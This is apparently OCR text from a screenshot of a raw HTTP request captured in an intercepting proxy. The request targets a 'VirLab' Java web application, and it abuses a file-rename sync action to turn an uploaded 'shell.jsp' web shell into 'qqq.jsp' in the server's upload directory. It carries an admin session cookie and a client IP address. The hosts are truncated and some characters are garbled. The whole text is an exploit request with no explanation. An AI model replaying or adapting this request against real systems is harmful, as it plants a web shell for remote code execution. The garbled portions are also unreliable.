 Raw Params Headers Hex
GET
/virlab/servlet/com.lemon.web.ActionServlet?handler=com.lemon.plugin.ispace.SyncAction&op=rename_file&source_id=1480&new_url=&action=http://2 28/virla
b_sync/servlet/com.lemon.web.ActionServlet?handler=com.lemon.resource.sync.SyncAction&op=rename_file&url=@@SERVER_IP/@@WEB_APP_ID/1/2019-07-05/1433/shell.jsp&upl
oad_dir=E:\ rLab\Webapps\upload&new_name=qqq.jsp&_no_html=1&0.3966101110031056&script=parent.location.href=parent.$wapper.api.setQueryString()&_no_html=0
&0.006239571551817202 HTTP/1.1
Host: 20
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://20 rlab/plug_in/ispace/file_manager.jsp?source_id=1480&maxsize=-1&usedsize=10018.072489738464&returl=source_prop.jsp?inc_header=1&source_id
=1480&folder_id=&package_id=1&returl=../../resource/source_list2.jsp?package_id=1&folder_id=&folder_remark=%e4%b8%aa%e4%ba%ba%e8%b5%84%e6%ba%90%e5%8c%ba&0.4522930
0978846358&30980
Cookie: mengoourl=http:// /virlab/; JSESSIONID=D2E3DF9F90CDAC096707B94C84129E9D;
VirLab_COOKIE=&user_id=admin&login_name=admin&user_name=é□□è□¤□□□□□□□□□&user_type=admin&default_theme=default&default_language=zh_CN&manage=MANAGE
&third_part_id=admin&portal_url=&login_flag=6xbaJWTaAh&client_ip=120.224.1.35&course_-2_role=0&course_-2_grade=0&ispace_setting_id=&ispace_user_id=admin&ispace_u
ser_type=admin&usr_pkg_id=1&source_service_id=1; ispace_web_id=""
Upgrade-Insecure-Requests: 1